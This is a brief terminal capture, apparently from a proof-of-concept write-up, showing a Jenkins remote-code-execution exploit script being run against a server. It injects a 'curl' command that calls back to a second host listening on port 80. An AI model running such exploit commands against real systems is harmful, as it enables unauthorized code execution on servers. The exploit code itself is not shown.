 ➜  jenkins-rce git:(master) ✗
➜  jenkins-rce git:(master) ✗ python exploit.py http://172.23.131.54:8080/ 'curl http://172.19.5.75'
➜  xpl python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...